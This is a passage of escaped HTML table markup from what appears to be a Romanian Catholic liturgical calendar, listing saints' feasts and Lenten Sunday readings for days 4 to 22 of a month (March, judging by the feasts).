initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 